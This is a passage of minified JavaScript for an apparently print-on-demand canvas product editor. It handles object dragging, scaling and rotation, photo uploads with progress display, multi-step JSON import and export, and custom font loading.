t=t=>{const{offsetX:e,offsetY:i}=R(t);console.log(e,i);if(j(e,i)){if(this.isWebView){window.ReactNativeWebView.postMessage(JSON.stringify({type:"enableScroll"}))}this.interactionStartedInCanvas=false;return}t.preventDefault();this.interactionStartedInCanvas=true;if(t.touches&&t.touches.length===2&&this.activeObject){this.scaling=true;F=$(t);B={scaleX:this.activeObject.scaleX,scaleY:this.activeObject.scaleY};const s=this.activeObject.width*this.activeObject.scaleX;const o=this.activeObject.height*this.activeObject.scaleY;M={width:this.activeObject.width,height:this.activeObject.height,scaleX:this.activeObject.scaleX,scaleY:this.activeObject.scaleY,centerX:this.activeObject.left+s/2,centerY:this.activeObject.top+o/2,angle:this.activeObject.angle||0};return}if(this.activeObject){const a=10;const s=this.activeObject.width*this.activeObject.scaleX;const o=this.activeObject.height*this.activeObject.scaleY;const r=this.activeObject.left+s/2;const c=this.activeObject.top+o/2;const l=(this.activeObject.angle||0)*Math.PI/180;const h=Math.cos(l);const d=Math.sin(l);const p=(t,e,i,s)=>{const o=t-i;const a=e-s;return{x:i+o*h-a*d,y:s+o*d+a*h}};const u=this.canvas.width*.025;const f=this.canvas.width*.025;console.log(u,f);const g=[p(r-s/2-f,c-o/2-f,r,c),p(r+s/2+f,c-o/2-f,r,c),p(r-s/2-f,c+o/2+f,r,c),p(r+s/2+f,c+o/2+f,r,c),p(r,c-o/2-u-f,r,c)].map((t,e)=>({x:t.x,y:t.y,touchX:t.x,touchY:t.y,visualX:e===4?t.x:e%2===0?t.x+f:t.x-f,visualY:e===4?t.y:e<2?t.y+f:t.y-f,corner:["tl","tr","bl","br","rotate"][e],touchArea:f*2}));const m=g.find(t=>Math.abs(e-t.touchX)<=t.touchArea&&Math.abs(i-t.touchY)<=t.touchArea);if(m){if(m.corner=="rotate"){this.scaling=false;T=true;D={x:r,y:c};L=N(D,{offsetX:e,offsetY:i})-(this.activeObject.angle||0);console.log(L);const y=this.canvas.getBoundingClientRect();this.angleDisplay.textContent=`${Math.round(L||0)}°`;this.angleDisplay.style.left=`${D.x+y.left+10}px`;this.angleDisplay.style.top=`${D.y+y.top-20}px`;this.angleDisplay.style.display="block"}else{this.scaling=true;T=false;this.scaleCorner=m.corner;M={left:this.activeObject.left,top:this.activeObject.top,width:this.activeObject.width,height:this.activeObject.height,scaleX:this.activeObject.scaleX,scaleY:this.activeObject.scaleY,centerX:r,centerY:c,angle:this.activeObject.angle||0};A={x:r,y:c};this.scaleStart={x:e,y:i}}return}}const n=[...this.objects].reverse().find(t=>x(t,e,i));if(n&&n.uploadImage||n&&n.type==="image"&&!n.src){const b=this.objects.find(t=>t.itemOrder===n.itemOrder&&t.type==="image");if(b){this.objects.forEach(t=>t.selected=false);this.activeObject=b}else{this.rectToImage(n)}this.render();const v=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;setTimeout(()=>{const t=document.getElementById("imageInput");t.itemOrder=this.activeObject.itemOrder||n.itemOrder;if(v&&!this.isWebView){const e=document.createElement("div");e.className="ios-upload-overlay";e.style.position="absolute";e.style.top="0";e.style.left="0";e.style.width="100%";e.style.height="100%";e.style.backgroundColor="rgba(0, 0, 0, 0.70)";e.style.zIndex="999";e.style.display="flex";e.style.justifyContent="center";e.style.alignItems="center";const i=document.createElement("button");i.innerText="Select Photo";i.className="ios-upload-button";i.style.padding="10px 15px";i.style.borderRadius="5px";i.style.backgroundColor="#cc0100";i.style.color="white";i.style.border="none";i.style.fontSize="16px";i.style.lineHeight="1em";const s=document.createElement("button");s.innerHTML="&times;";s.className="ios-upload-close";s.style.position="absolute";s.style.top="10px";s.style.right="10px";s.style.backgroundColor="white";s.style.color="black";s.style.border="none";s.style.borderRadius="50%";s.style.width="30px";s.style.height="30px";s.style.fontSize="20px";s.style.lineHeight="30px";s.style.padding="0";s.style.cursor="pointer";s.style.display="flex";s.style.justifyContent="center";s.style.alignItems="center";s.style.minHeight="30px";const o=()=>{if(e&&e.parentNode){e.parentNode.removeChild(e)}};i.addEventListener("click",()=>{t.click()});t.addEventListener("change",()=>{o()});e.addEventListener("click",t=>{if(t.target==e){o()}});s.addEventListener("click",o);e.appendChild(i);e.appendChild(s);const a=document.getElementById("editorwrap");if(a){a.appendChild(e)}else{console.error('Element with ID "editorwrap" not found');document.body.appendChild(e)}}else{if(t){t.click()}}},400)}else if(n){this.objects.forEach(t=>t.selected=false);n.selected=true;this.activeObject=n;this.dragging=true;this.dragStartOffset={x:e-n.left,y:i-n.top}}else{this.objects.forEach(t=>t.selected=false);this.activeObject=null}if(this.activeObject&&this.activeObject.type==="image"){const w=document.getElementById("imageInput");w.itemOrder=this.activeObject.itemOrder}};const e=t=>{if(!this.interactionStartedInCanvas)return;if(this.activeObject&&this.activeObject.evented===false){return}t.preventDefault();this.canvas.style.cursor="pointer";if(this.isWebView){window.ReactNativeWebView.postMessage(JSON.stringify({type:"disableScroll"}))}let e=false;if(t.touches&&t.touches.length===2&&this.scaling&&this.activeObject&&F!==null){const i=$(t);const s=i/F;const o=.1;const a=Math.max(o,B.scaleX*s);const n=M.centerX;const r=M.centerY;this.activeObject.scaleX=a;this.activeObject.scaleY=a;const c=M.width*a;const l=M.height*a;this.activeObject.left=n-c/2;this.activeObject.top=r-l/2;this.activeObject.currentScale=a;e=true}else{const{offsetX:h,offsetY:d}=R(t);if(T&&this.activeObject&&D){const p=N(D,{offsetX:h,offsetY:d});this.activeObject.angle=p-L;const u=5;const f=[0,90,180,270];for(let t of f){if(Math.abs(this.activeObject.angle-t)<u){this.activeObject.angle=t}}const g=this.canvas.getBoundingClientRect();const m=h/(this.canvas.width/g.width)+g.left;const y=d/(this.canvas.height/g.height)+g.top;this.angleDisplay.textContent=`${Math.round(this.activeObject.angle)}°`;this.angleDisplay.style.left=`${m+50}px`;this.angleDisplay.style.top=`${y-50}px`;e=true}else if(this.scaling&&this.activeObject&&M){const b=(M.angle||0)*Math.PI/180;const v=Math.cos(-b);const w=Math.sin(-b);const x=h-A.x;const j=d-A.y;const k=x*v-j*w;const P=x*w+j*v;const S=this.scaleStart.x-A.x;const C=this.scaleStart.y-A.y;const O=S*v-C*w;const I=S*w+C*v;const E=Math.sqrt(Math.pow(O,2)+Math.pow(I,2));const i=Math.sqrt(Math.pow(k,2)+Math.pow(P,2));const s=i/E;const o=.1;const a=Math.max(o,s);this.activeObject.scaleX=M.scaleX*a;this.activeObject.scaleY=M.scaleY*a;const c=this.activeObject.width*this.activeObject.scaleX;const l=this.activeObject.height*this.activeObject.scaleY;this.activeObject.left=A.x-c/2;this.activeObject.top=A.y-l/2;e=true}else if(this.dragging&&this.activeObject){this.activeObject.left=h-this.dragStartOffset.x;this.activeObject.top=d-this.dragStartOffset.y;e=true}}if(e){if(!this.renderPending){this.renderPending=true;window.requestAnimationFrame(()=>{this.render();this.renderPending=false})}}};const i=t=>{if(!this.interactionStartedInCanvas)return;if(t.type!=="mouseup"&&t.type!=="touchend"){return}if(this.isWebView){window.ReactNativeWebView.postMessage(JSON.stringify({type:"enableScroll"}))}this.dragging=false;this.scaling=false;T=false;D=null;L=0;M=null;A=null;F=null;B={scaleX:1,scaleY:1};this.interactionStartedInCanvas=false;this.render();this.angleDisplay.style.display="none";this.canvas.style.cursor="default";this.updateToolbar()};this.canvas.addEventListener("mousedown",t);window.addEventListener("mousemove",e);window.addEventListener("mouseup",i);this.canvas.addEventListener("touchstart",t=>{const{offsetX:e,offsetY:i}=R(t);if(this.isWebView){window.ReactNativeWebView.postMessage(JSON.stringify({type:"disableScroll"}))}},{passive:false,capture:true});this.canvas.addEventListener("touchstart",t,{passive:false});window.addEventListener("touchmove",e,{passive:false});window.addEventListener("touchend",i)}findObjectById(e){return this.objects.find(t=>t.id===e)||null}async importFromJson(t){this.jsonArray=null;if(document.getElementById("json-nav-controls")){document.getElementById("json-nav-controls").remove()}const e=document.getElementById("editorwrap");if(Array.isArray(t)){await this.importArrayWithNavigation(t);if(e){e.style.paddingBottom="60px"}this.setupBulkUploaderAfterImport()}else{await this.importFromJsonSingle(t);if(e){e.style.paddingBottom="0"}}}setupBulkUploaderAfterImport(){this.state=this.__bulkState||(this.__bulkState={slots:[],cursor:0,uploaded:[]});this.state.slots=this.collectUploadSlots();this.state.cursor=0;for(let t=0;t<this.state.slots.length;t++){const{pageIndex:e,rect:i}=this.state.slots[t];const s=this.findSiblingImage(e,i.itemOrder);if(!s||!s.src){this.state.cursor=t;break}this.state.cursor=t+1}this.refreshButton()}findSiblingImage=(t,e)=>{const i=this.jsonArray?.[t];if(!i?.objects)return null;return i.objects.find(t=>t?.type==="image"&&t.itemOrder===e)||null};collectUploadSlots=()=>{const e=[];const i=this.jsonArray||[];for(let t=0;t<i.length;t++){const s=i[t];if(!s?.objects)continue;for(const o of s.objects){if(o?.uploadImage===true){const a=this.findSiblingImage(t,o.itemOrder);if(!a||!a.src||a.src===""){e.push({pageIndex:t,rect:o})}}}}e.sort((t,e)=>t.pageIndex-e.pageIndex||(t.rect.itemOrder??0)-(e.rect.itemOrder??0));return e};ensureImageSiblingForRect=(t,e)=>{const i=this.jsonArray?.[t];if(!i?.objects)return null;let s=i.objects.find(t=>t?.type==="image"&&t.itemOrder===e.itemOrder);if(s)return s;s={visible:true,opacity:1,exportInPrint:true,clipPath:e.clipPath?JSON.parse(JSON.stringify(e.clipPath)):null,evented:true,moveable:true,enableScale:true,scaleX:1,scaleY:1,angle:e.angle??0,initialAngle:0,type:"image",isFitImage:true,src:"",itemOrder:e.itemOrder,left:e.left??0,top:e.top??0,width:e.width??100,height:e.height??100,originalWidth:null,originalHeight:null,imageElement:null,selected:false,__targetBox:{left:e.left??0,top:e.top??0,width:e.width??100,height:e.height??100}};const o=i.objects.indexOf(e);if(o>=0)i.objects.splice(o+1,0,s);else i.objects.push(s);return s};applyFileWithDirectUpload=async(r,t,c,l,h)=>{let e;if(r.type==="image/heic"||r.type==="image/heif"||r.name&&r.name.toLowerCase().endsWith(".heic")){const n=await this.convertHeicToJpeg(r);e=URL.createObjectURL(n)}else{e=URL.createObjectURL(r)}this.objectURLs?.push?.(e);const i=await this.loadImage(e);t.imageElement=i;t.src=e;t.originalWidth=i.width;t.originalHeight=i.height;const s=t.__targetBox||{left:t.left,top:t.top,width:t.width,height:t.height};const o=Math.max(s.width*1.001/(i.width||1),s.height*1.001/(i.height||1));t.scaleX=o;t.scaleY=o;t.width=i.width;t.height=i.height;t.left=s.left+s.width/2-i.width*o/2;t.top=s.top+s.height/2-i.height*o/2;const d=t=>(t/1024/1024).toFixed(1);const a=t=>{let e=0;let i=l||r.size||0;console.log(d(i));if(!Number.isFinite(t))t=0;if(!Number.isFinite(e))e=0;if(!Number.isFinite(i)||i<=0)i=l||r.size||1;e+=c;const s=Math.round(e/i*100);console.log(`Upload progress: ${s}% ${r.name}`);console.log(`Uploaded: ${e} / ${i} bytes`);if(h){const o=h.querySelector(".progress-bar");const a=h.querySelector(".percent-text");const n=h.querySelector(".size-text");if(o)o.style.width=`${s}%`;if(a)a.textContent=`${s}%`;if(n)n.textContent=`${d(e)} MB of ${d(i)} MB`}};try{const p=await this.uploadImage(r,a);t.src=p;this.state.uploaded.push(p)}catch(t){console.error("Upload failed:",t)}finally{try{URL.revokeObjectURL(e)}catch{}this.render()}};refreshButton=()=>{const t=document.getElementById("editorwrap");if(!t)return;const e=this.collectUploadSlots();let i=0;for(const{pageIndex:o,rect:a}of e){const n=this.findSiblingImage(o,a.itemOrder);if(!n||!n.src)i++}let s=document.getElementById("bulk-upload-btn");if(i===0){if(s)s.remove();return}if(!s){s=document.createElement("button");s.id="bulk-upload-btn";s.style.cssText=` position: absolute; left: 10; top: 10;
        padding: 5px 15px; background:#28a745; color:#fff;
        border:none; border-radius:5px; cursor:pointer; font-size:14px;
        font-weight:bold; min-width:150px; transition:.3s; box-shadow:0 2px 5px rgba(0,0,0,.2);
      `;s.addEventListener("click",()=>this.triggerPicker());t.insertBefore(s,t.firstChild)}s.textContent=`Upload ${i} photo${i>1?"s":""}`};triggerPicker=()=>{let t=document.getElementById("bulkUploadInput");if(!t){t=document.createElement("input");t.type="file";t.id="bulkUploadInput";t.accept="image/*";t.multiple=true;t.style.cssText="position:absolute;left:-9999px;width:1px;height:1px;opacity:0;";t.addEventListener("change",async t=>{const e=Array.from(t.target.files||[]);if(!e.length)return;await this.handleBatchUpload(e)});document.body.appendChild(t)}t.click()};handleBatchUpload=async t=>{if(!this.state.slots.length){this.state.slots=this.collectUploadSlots();this.state.cursor=0;for(let t=0;t<this.state.slots.length;t++){const{pageIndex:r,rect:c}=this.state.slots[t];const l=this.findSiblingImage(r,c.itemOrder);if(!l||!l.src){this.state.cursor=t;break}this.state.cursor=t+1}}const e=Math.max(0,this.state.slots.length-this.state.cursor);const i=Array.from(t).slice(0,e);const s=t.length-i.length;const o=i.reduce((t,e)=>t+(e.size||0),0);const a=Math.min(t.length,e);if(a===0){this.refreshButton();return}const n=await this.overlayDiv();n.style.display="flex";try{let e=0;for(let t=0;t<i.length;t++){const h=i[t];const{pageIndex:r,rect:c}=this.state.slots[this.state.cursor+t];const d=this.ensureImageSiblingForRect(r,c);if(!d)continue;await this.applyFileWithDirectUpload(h,d,e,o,n);e+=h.size||0}this.state.cursor+=i.length;if(s>0){console.warn(`${s} extra file(s) were ignored because there are no empty slots.`)}}finally{this.refreshButton();this.loadJsonAtIndex?.(this.currentJsonIndex||0);n.style.display="none"}};async importArrayWithNavigation(t){if(!t||t.length===0){console.error("No items to import");return}this.jsonArray=t;this.currentJsonIndex=0;const e=()=>{const t=this.canvas instanceof HTMLCanvasElement?this.canvas:document.getElementById(this.canvas);if(!t){console.error("Canvas element not found");return}const e=document.createElement("div");e.id="json-nav-controls";e.style.cssText=`
            position: absolute;
            bottom: 10px;
            left: 50%;
            transform: translateX(-50%);
            display: flex;
            gap: 15px;
            align-items: center;
            z-index: 10;
        `;const i=document.createElement("button");i.id="json-nav-prev";i.innerHTML="&#8592; Previous";i.style.cssText=`
            padding: 5px 15px;
            background: #6c757d;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-size: 14px;
            font-weight: bold;
            min-width: 150px;
            transition: all 0.3s;
             margin: 0;
            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
        `;i.onmouseover=()=>{if(!i.disabled)i.style.background="#5a6268"};i.onmouseout=()=>{if(!i.disabled)i.style.background="#6c757d"};i.onclick=n;const s=document.createElement("div");s.id="json-nav-counter";s.style.cssText=`
            font-size: 12px;
            font-weight: bold;
            min-width: 50px;
            text-align: center;
        `;s.innerHTML=`${this.currentJsonIndex+1} of ${this.jsonArray.length}`;const o=document.createElement("button");o.id="json-nav-next";o.innerHTML="Next &#8594;";o.style.cssText=`
            padding: 5px 15px;
            margin: 0;
            background: #007bff;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-size: 14px;
            font-weight: bold;
            min-width: 150px;
            transition: all 0.3s;
            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
        `;o.onmouseover=()=>{if(!o.disabled)o.style.background="#0056b3"};o.onmouseout=()=>{if(!o.disabled)o.style.background="#007bff"};o.onclick=r;e.appendChild(i);e.appendChild(s);e.appendChild(o);const a=t.parentElement;if(a.style.position===""||a.style.position==="static"){a.style.position="relative"}a.appendChild(e);this.updateNavigationState()};const n=async()=>{if(this.currentJsonIndex>0){this.currentJsonIndex--;await this.loadJsonAtIndex(this.currentJsonIndex)}};const r=async()=>{const t=await this.saveCurrentJsonItem();if(!t)return;if(this.currentJsonIndex<this.jsonArray.length-1){this.currentJsonIndex++;await this.loadJsonAtIndex(this.currentJsonIndex)}else{console.log("Already at last item")}};e();await this.loadJsonAtIndex(0)}async saveCurrentJsonItem(){try{const t=false;const e=await this.saveDesign(false,t);if(e){let t=await this.exportToJson();t.preview=e;this.jsonArray[this.currentJsonIndex]=t;return true}return false}catch(t){console.error("Failed to save current edits:",t);return false}}updateNavigationState(){const t=document.getElementById("json-nav-prev");const e=document.getElementById("json-nav-next");const i=document.getElementById("json-nav-counter");if(t){const s=this.currentJsonIndex===0;t.disabled=s;t.style.opacity=s?"0.4":"1";t.style.cursor=s?"not-allowed":"pointer";t.style.background=s?"#6c757d":"#6c757d"}if(e){const o=this.currentJsonIndex>=this.jsonArray.length-1;e.disabled=o;e.style.opacity=o?"0.4":"1";e.style.cursor=o?"not-allowed":"pointer";e.style.background=o?"#007bff":"#007bff"}if(i){i.innerHTML=`${this.currentJsonIndex+1} of ${this.jsonArray.length}`}}async loadJsonAtIndex(e){if(e<0||e>=this.jsonArray.length){console.error("Invalid index:",e);return}this.currentJsonIndex=e;try{await this.importFromJsonSingle(this.jsonArray[e]);this.updateNavigationState();this.setupBulkUploaderAfterImport()}catch(t){this.stopLoadingAnimation();console.error("Failed to load item at index",e,t)}}showLoadingAnimation(){try{const c=this.canvas instanceof HTMLCanvasElement?this.canvas:document.getElementById(this.canvas);if(!c)return;const t=document.getElementById("json-nav-prev");const e=document.getElementById("json-nav-next");if(e&&t){e.disabled=true;t.disabled=true;e.style.opacity="0.4";t.style.opacity="0.4";e.style.cursor="not-allowed";t.style.cursor="not-allowed"}const l=c.getContext("2d");let r=0;const h=()=>{l.clearRect(0,0,c.width,c.height);l.fillStyle="#f0f0f050";l.fillRect(0,0,c.width,c.height);const t=c.width/2;const e=c.height/2;l.save();l.translate(t,e);l.rotate(r);const i=60;const s=4;l.lineWidth=s;l.lineCap="round";for(let t=0;t<8;t++){const o=t*Math.PI*2/8;const a=o+Math.PI/4;const n=1-t*.1;l.strokeStyle=`rgba(0, 123, 255, ${n})`;l.beginPath();l.arc(0,0,i,o,a);l.stroke()}l.restore();l.fillStyle="#333";l.font="32px Arial";l.textAlign="center";l.textBaseline="middle";l.fillText("Loading please wait...",t,e+90);r+=.05;this.animationId=requestAnimationFrame(h)};h()}catch(t){console.error("Import failed:",t)}}stopLoadingAnimation(){if(this.animationId){const t=document.getElementById("json-nav-prev");const e=document.getElementById("json-nav-next");if(e&&t){e.disabled=false;t.disabled=false;e.style.opacity="1";t.style.opacity="1";e.style.cursor="pointer";t.style.cursor="pointer"}cancelAnimationFrame(this.animationId);this.animationId=null}}async importFromJsonSingle(n){this.objects=[];this.showLoadingAnimation();return new Promise(async(t,e)=>{try{const i=typeof n==="string"?JSON.parse(n):n;if(!i.objects)throw new Error("Invalid JSON: missing 'objects' field");if(i.clipPath&&i.clipPath.type==="path"){this.globalClipPath=this.handlePathObject(i.clipPath)}else{this.globalClipPath=i.clipPath}if(i.isSplit){this.isSplit=i.isSplit}if(i.clipPath&&Array.isArray(i.clipPath.paths)){this.ShapeOrientationSelect(i.clipPath)}if(i.overlayImage){this.overlayImage=i.overlayImage;if(typeof this.overlayImage==="object"&&typeof this.overlayImage.src==="string"){try{const a=await this.loadImage(this.overlayImage.src);this.overlayImage.imageElement=a}catch(t){console.warn("Failed to load overlay image:",this.overlayImage.src,t)}}}if(i.productShape){this.productShape=i.productShape}if(i.domain){this.domain=i.domain}if(i.logoXYWH){this.logoXYWH=i.logoXYWH}if(i.clockNoPositionScale){this.clockNoPositionScale=i.clockNoPositionScale}if(i.productType){this.productType=i.productType;if(this.clockPDFExport){if(i.productType==="clock"){this.productType=i.productType+"Export"}}}if(i.background){this.background=i.background}if(this.ExtendedOMGsEditor){if(typeof heic2any==="undefined"){await new Promise((t,e)=>{const i=document.createElement("script");i.src="https://s.omgs.in/wp-content/plugins/pod-nkjskj/js/heic2any.min.js";i.onload=t;i.onerror=e;document.head.appendChild(i)})}}const s=async function(n){return new Promise(async function(e,i){try{if(n.toLowerCase().endsWith(".heic")){const s=await fetch(n);const o=await s.blob();const a=await heic2any({blob:o,toType:"image/jpeg"});n=URL.createObjectURL(a);this.objectURLs.push(n)}const t=new Image;t.crossOrigin="anonymous";t.onload=function(){e(t)};t.onerror=i;t.src=n}catch(t){i(t)}}.bind(this))}.bind(this);const o={visible:true,opacity:1,exportInPrint:true,clipPath:null};this.objects=await Promise.all(i.objects.map(async function(t){let e=Object.assign({},o,t);if(e.type==="image"&&e.src){try{const t=await this.loadImage(e.src);e.imageElement=t;e.width=e.width||t.width;e.height=e.height||t.height}catch(t){console.warn("Failed to load image: "+e.src,t)}}if(e.clipPath&&e.clipPath.type==="path"){}return e}.bind(this)));Object.assign(this.canvas,{width:i.width||this.canvas.width,height:i.height||this.canvas.height});this.render();this.stopLoadingAnimation();t()}catch(t){console.error("Import failed:",t);this.stopLoadingAnimation();e(t)}})}exportToJson(){const t=this.getImagesFromLocalStorage();const e=t.map(t=>({filename:t.filename,uploadedURL:t.uploadedURL}));return{omgsV:this.omgsV,isSplit:this.isSplit,clockNoPositionScale:this.clockNoPositionScale,productShape:this.productShape,productType:this.productType,width:this.canvas.width,height:this.canvas.height,clipPath:this.globalClipPath,objects:this.objects.filter(t=>t.exportInPrint!==false),background:this.background,outerBorder:this.outerBorder,overlayImage:this.overlayImage||null,domain:this.domain,logoXYWH:this.logoXYWH||null,OtherImages:e}}async destroy(){if(this.currentXHR&&this.currentXHR.readyState!==4){this.currentXHR.abort()}if(document.getElementById("json-nav-controls")){document.getElementById("json-nav-controls").remove()}console.log("Destroying editor...");this.objectURLs.forEach(t=>{URL.revokeObjectURL(t)});this.objectURLs=[];if(this.clockRenderTimeout){clearTimeout(this.clockRenderTimeout);this.clockRenderTimeout=null}if(this.angleDisplay&&this.angleDisplay.parentNode){this.angleDisplay.parentNode.removeChild(this.angleDisplay);this.angleDisplay=null}if(this.toolbar&&this.toolbar.parentNode){this.toolbar.replaceWith(this.toolbar.cloneNode(false));this.toolbar.remove()}if(this.rotationIcon){this.rotationIcon.onload=null;this.rotationIcon.src="";this.rotationIcon=null}if(this.hour){this.hour.onload=null;this.hour.src="";this.hour=null}if(this.minute){this.minute.onload=null;this.minute.src="";this.minute=null}if(this.second){this.second.onload=null;this.second.src="";this.second=null}if(this.tempCtx){this.tempCtx.canvas.width=1;this.tempCtx.canvas.height=1;this.tempCtx=null}this.clockNoCache={};this.clockNodims=null;this.loadedFonts=[];this.loadingPromises={};if(this.objects){this.objects.forEach(t=>{if(t.type==="image"&&t.imageElement){t.imageElement.onload=null;t.imageElement.src="";t.imageElement=null}});this.objects=null}this.globalClipPath=null;this.originalGlobalClipPath=null;if(this.canvas){window.removeEventListener("mousemove",this._boundHandleInteractionMove);window.removeEventListener("mouseup",this._boundHandleInteractionEnd);window.removeEventListener("touchmove",this._boundHandleInteractionMove);window.removeEventListener("touchend",this._boundHandleInteractionEnd);this.canvas.removeEventListener("mousedown",this._boundHandleInteractionStart);this.canvas.removeEventListener("touchstart",this._boundHandleInteractionStart);window.removeEventListener("resize",this._boundHandleResize);this.ctx.clearRect(0,0,this.canvas.width,this.canvas.height);this.canvas.width=1;this.canvas.height=1;this.canvas.onclick=null;this.canvas=null;this.ctx=null}this.toolbar=null;for(const t in this){if(this.hasOwnProperty(t)&&this[t]!==null&&typeof this[t]!=="function"){this[t]=null}}}calculateBorderWidth(t,e){const i=this.globalClipPath;const s=Math.max(i.bbox.width,i.bbox.height)/Math.max(t,e);console.log(s);let o=s;editor.outerBorderWidth=o;editor.innerBorderWidth=o*2.2;this.updateDualBorder(this.globalClipPath);return Math.round(o)}adjustClipPathAspectRatio(t,e){let i=this.canvas.width;const s=(window.calculateBoundingBoxFromPath||this.calculateBoundingBoxFromPath).call(this,t);if(s.height>s.width){i=Math.max(this.canvas.width,this.canvas.height)}const o=i*.85;const a=s.width/s.height;let n=e;if(a<1&&e>1||a>1&&e<1){n=1/e}let r,c;if(n>1){r=a>n?o:o/n*a;c=r/n}else{c=a>n?o*a/n:o;r=c*n}if(r>o){r=o;c=r/n}if(c>o){c=o;r=c*n}console.log("normalized path left,top would be(0,0)",s.left,s.top);return{scaleX:r/s.width,scaleY:c/s.height,left:(this.canvas.width-r)/2,top:(this.canvas.height-c)/2,width:r,height:c,originalBBox:s}}async fetchFontToBase64(t){try{const e=await fetch(t);if(!e.ok){throw new Error(`Failed to load font from ${t}: ${e.statusText}`)}const i=await e.arrayBuffer();const s=new Uint8Array(i).reduce((t,e)=>t+String.fromCharCode(e),"");const o=btoa(s);return o}catch(t){console.error("Error fetching font:",t);throw t}}async loadFonts(){const t=this.availableFonts.map(t=>this.loadCustomFont(t));try{await Promise.all(t);console.log("All fonts loaded successfully!")}catch(t){console.error("Error loading fonts:",t)}}async loadCustomFont(n){try{if(this.loadedFonts[n]){return this.loadedFonts[n]}if(this.loadingPromises[n]){return await this.loadingPromises[n]}const t=(async()=>{try{const t=n.replace(/[\s-]+/g,"");const e=`${this.workingJsPath}fonts/${t}.ttf`;const i=await this.fetchFontToBase64(e);try{const a=new FontFace(n,`url(data:font/ttf;base64,${i})`);await a.load();document.fonts.add(a)}catch(t){console.warn(`TTF format failed, trying alternate format for ${n}`);const a=new FontFace(n,`url(data:font/opentype;base64,${i})`);await a.load();document.fonts.add(a)}const s=document.createElement("div");s.style.visibility="hidden";s.style.position="absolute";s.style.top="-9999px";s.style.left="-9999px";s.innerHTML=`Test ${n}`;s.style.fontFamily=`"${n}", sans-serif`;document.body.appendChild(s);await document.fonts.ready;const o=document.fonts.check(`12px "${n}"`);if(!o){throw new Error(`Font ${n} failed to load properly`)}this.loadedFonts[n]=i;this.updateToolbar();return i}catch(t){console.error(`Error loading font ${n}:`,t);delete this.loadedFonts[n];throw t}finally{delete this.loadingPromises[n]}})();this.loadingPromises[n]=t;return await t}catch(t){throw t}}getExifOrientation(t){return new Promise((e,i)=>{EXIF.getData(t,function(){const t=EXIF.getTag(this,"Orientation");if(t!==undefined){e(t)}else{i(new Error("Orientation data not found"))}})})}createErrorPopup(t,e,i=false){const s=document.querySelector(".omgsEditor-container");if(!s){console.error('Container with class "omgsEditor-container" not found');return}const o=s.querySelector(".unique-error-popup");if(o){o.remove()}const a=document.createElement("div");a.className="unique-error-popup";a.innerHTML=`
        <div class="unique-popup-content">
            <p>${t}</p>
            <button class="unique-close-popup">Ok</button>
        </div>
    `;s.appendChild(a);const n=a.querySelector(".unique-close-popup");n.addEventListener("click",()=>{a.remove();const t=this.toolbar.querySelector("#inputText");if(t&&i){t.focus();t.select()}else{t.style.display="none"}})}async checkAddedAllDetails(){const t=this.objects.filter(t=>t.selected);t.forEach(t=>t.selected=false);this.render();const e=this.objects.filter(t=>t.type=="text"&&t.text!=""&&t.isEditedText!="");for(const s of e){if(s.text===s.isEditedText){this.activeObject=s;this.activeObject.selected=true;if(this.isWebView){const o=`"${s.label??s.text}" has not been edited. Field has been selected Edit it`;window.ReactNativeWebView.postMessage(JSON.stringify({type:"error",data:o}))}else{const a=`"${s.label??s.text}" has not been edited. <br>Field has been selected Edit it`;this.createErrorPopup(a,s,true)}this.render();return false}}const i=this.objects.filter(t=>t.uploadImage);for(const n of i){const r=this.objects.some(t=>t.itemOrder===n.itemOrder&&t.type==="image"&&t.src);if(r){console.log(`ItemOrder ${n.itemOrder} exists in this.objects`)}else{const c=this.toolbar.querySelector(".image-tools-editor");c.style.display="block";const l=document.getElementById("imageInput");l.itemOrder=n.itemOrder;this.rectToImage(n);console.log(`ItemOrder ${n.itemOrder} does not exist`);const h=this.toolbar.querySelector(".text-tools");if(h){h.style.display="none"}if(this.isWebView){window.ReactNativeWebView.postMessage(JSON.stringify({type:"error",data:"Please select Photo"}))}else{this.createErrorPopup("Please select Photo",n,false)}return false}}return true}async multiCheckAddedAllDetailsAndFinalJSON(){if(this.jsonArray&&Array.isArray(this.jsonArray)){for(let t=0;t<this.jsonArray.length;t++){const n=this.jsonArray[t];if(!n.preview){this.currentJsonIndex=t;if(t===this.jsonArray.length-1){const l=await this.saveCurrentJsonItem();if(l){const h=this.jsonArray[t];if(h.preview){continue}}}const r="Step has not been edited, step selected edit it now.";if(this.isWebView){window.ReactNativeWebView.postMessage(JSON.stringify({type:"error",data:r}))}else{this.createErrorPopup(r,"",true)}const c=document.getElementById("json-nav-next");if(c){console.log(this.currentJsonIndex);c.click()}return false}}const t=this.jsonArray.map(t=>t.preview);const e=t[0].preview;const i=new Blob([JSON.stringify(t)],{type:"application/json"});const s=i.size;const o=t=>{this.progressTracker.updateProgress("json-file",s,t)};const a=await this.uploadImage(i,o);return{preview:e,json_url:a}}return true}async overlayDiv(){let t=document.querySelector(".upload-progress-overlay");if(!t){t=document.createElement("div");t.className="upload-progress-overlay";t.innerHTML=`
                    <div class="upload-progress-content">
                        <div class="upload-header">
                            <h3>Saving Design</h3>
                            <button class="cancel-button">Cancel</button>
                        </div>
                        <div class="progress-container">
                            <div class="progress-bar"></div>
                        </div>
                        <div class="progress-text">
                            <div class="loading-text">
                                <span class="loading-spinner"></span> Processing please wait...
                            </div>
                            <span class="percent-text">0%</span>
                        </div>
                        <div class="size-text">0 MB of 0 MB</div>
                    </div>
                `;t.style.display="flex";const e=document.createElement("style");e.textContent=`
                    .upload-progress-overlay {
                        position: fixed;
                        top: 0;
                        left: 0;
                        width: 100%;
                        height: 100%;
                        background: rgba(0, 0, 0, 0.5);
                        display: none;
                        align-items: center;
                        justify-content: center;
                        z-index: 9999;
                    }
                    .upload-progress-content {
                        background: white;
                        padding: 24px;
                        border-radius: 8px;
                        width: 90%;
                        max-width: 400px;
                        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
                    }
                    .upload-header {
                        display: flex;
                        justify-content: space-between;
                        align-items: center;
                        margin-bottom: 16px;
                    }
                    .upload-header h3 {
                        margin: 0;
                        font-size: 18px;
                        font-weight: 600;
                    }
                    .cancel-button {
                        background: none;
                        border: none;
                        color: #666;
                        cursor: pointer;
                        padding: 4px 8px;
                    }
                    .progress-container {
                        background: #eee;
                        border-radius: 999px;
                        height: 8px;
                        overflow: hidden;
                        margin: 16px 0;
                    }
